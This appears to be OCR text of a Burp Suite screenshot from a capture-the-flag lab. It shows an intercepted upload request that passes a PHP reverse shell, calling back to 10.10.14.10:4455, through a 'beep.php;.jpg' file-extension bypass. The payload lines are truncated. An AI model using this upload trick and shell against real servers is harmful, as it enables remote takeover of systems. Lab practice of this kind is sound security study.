 Intercept HTTP history WebSockets history Options
Request to https://10.10.10.7:443
Forward Drop Intercept is on Action
Raw Params Headers Hex
-----------------------------1409219788656698401051968​35
Content-Disposition: form-data; name="MAX_FILE_SIZE"
800000
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="PREV_FILE"
teck-nc.php
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="binFile"; filename="beep.php;.jpg"
Content-Type: image/jpeg
/*<?php /**/ error_reporting(0); $ip = '10.10.14.10'; $port = 4455; if (($f = 'stream_socket_
'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s,
$len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $G
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="binFile_hidden"
beep.php;.jpg
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="organization_address"
40-41-42, Sivasundar Apartments, Flat D-II, Shastri Street, Velachery
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="organization_city"
Chennai
-----------------------------140921978865669840105196835
Content-Disposition: form-data; name="organization_state"
Tamil Nadu